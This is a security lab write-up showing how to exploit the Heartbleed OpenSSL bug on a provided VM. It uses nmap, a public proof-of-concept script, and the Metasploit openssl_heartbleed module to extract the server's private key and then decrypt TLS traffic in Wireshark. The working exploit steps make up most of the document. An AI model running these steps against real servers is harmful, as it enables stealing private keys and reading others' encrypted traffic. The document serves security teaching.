# TLS & SSL
All tasks in this lab are solved using the `heartbleed` virtual machine provided by CVUT:
<https://owncloud.cesnet.cz/index.php/s/WZuwlgevX2dhzYf>
## Configuration
Boot up the virtual machine and (if necessary in `tty1` using `CTRL`+`Alt`+`1`) determine it's IP address:
```sh
ip address show
```
Add local DNS entry for VM:
```sh
echo '{ip address} heartbleed.ssb' | sudo tee --append /etc/hosts
```
Try accessing the website under <https://heartbleed.ssb>
## Vulnerability Scan
Scan for vulnerabilities using:
```sh
sudo nmap -sT -sV -p443 --script=vuln heartbleed.ssb
```
Result includes:
```
| ssl-heartbleed:
| VULNERABLE:
| The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. It allows for stealing information intended to be protected by SSL/TLS encryption.
| State: VULNERABLE
| Risk factor: High
| OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-beta1) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading memory of systems protected by the vulnerable OpenSSL versions and could allow for disclosure of otherwise encrypted confidential information as well as the encryption keys themselves.
|
| References:
| http://cvedetails.com/cve/2014-0160/
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160
|_ http://www.openssl.org/news/secadv_20140407.txt
```
## Find & Run Proof of Concept
```sh
cd ~
git clone git@github.com:sensepost/heartbleed-poc.git
cd heartbleed-poc
python2 ./heartbleed-poc.py heartbleed.ssb
```
Result:
```
WARNING: server heartbleed.ssb returned more data than it should - server is vulnerable!
```
## Get Private Key
Open up msfconsole using the corresponding command:
```sh
msfconsole
```
Configure heartbleed module:
```sh
search heartbleed
use auxiliary/scanner/ssl/openssl_heartbleed
set RHOSTS heartbleed.ssb
set ACTION KEYS
```
### Check
Check whether system is vulnerable:
```sh
check
```
Output:
```
The target appears to be vulnerable.
```
### Attack
Run attack and get private key:
```sh
run
```
### Decrypt Traffic
1. Close Firefox completely
3. Store pre-shared master secret:
```sh
SSLKEYLOGFILE=./keylog.txt firefox
```
4. Configure Wireshark
1. In `Edit` => `Preferences` under `RSA Keys`, add the private key from the previous attack
2. In the preferences window under `Protocols` => `TLS`, set `(Pre)-Master-Secret log filename` to the name of the private key file from the previous attack
5. Start a capture on the corresponding network interface

Traffic is now decrypted (notice the green HTTP packets):


View HTTP communication using {Right Click on HTTP packet} => `Follow` => `HTTP Stream`:
